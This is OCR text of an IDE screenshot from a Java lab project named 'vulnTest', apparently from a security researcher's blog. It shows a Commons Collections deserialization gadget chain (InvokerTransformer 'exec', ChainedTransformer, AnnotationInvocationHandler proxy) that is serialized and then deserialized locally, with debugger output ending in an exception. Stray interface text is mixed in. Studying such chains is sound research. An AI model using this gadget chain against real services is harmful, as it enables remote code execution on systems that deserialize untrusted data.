 vulnTest src main java org example App main
App
App.java AnnotationInvocationHandler.class
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new })
5 11
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformer
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
40 Object o = constructor.newInstance(Action.class, outerMap);
41 InvocationHandler handler = (InvocationHandler) o; // 包装
42 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
43 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46 // 序列化
47 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
48 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
49 objectOutputStream.writeObject(handler);
50 objectOutputStream.close();
51 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
52
53 // 反序列化
54 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1: Project
Z: Structure
Ant
Maven
Database
Hierarchy
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63731', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : javax.xml.ws.Action missing element entrySet <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:55)
Disconnected from the target VM, address: '127.0.0.1:63731', transport: 'socket'
Process finished with exit code 1
d4m1ts gm7.org